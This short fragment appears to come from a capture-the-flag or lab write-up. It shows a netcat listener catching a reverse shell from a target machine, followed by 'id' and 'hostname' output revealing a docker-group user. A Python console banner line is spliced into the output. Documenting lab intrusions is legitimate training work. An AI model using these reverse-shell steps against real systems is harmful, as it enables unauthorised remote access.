 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.161.249] 39266
sh: 0: can't access tty; job control turned off
Interactive Console
$ id
uid=1002(srvadm) gid=1002(srvadm) groups=1002(srvadm),119(docker)
$ hostname
In this console you can execute Python expressions in the context of the
WEB-NIX01
$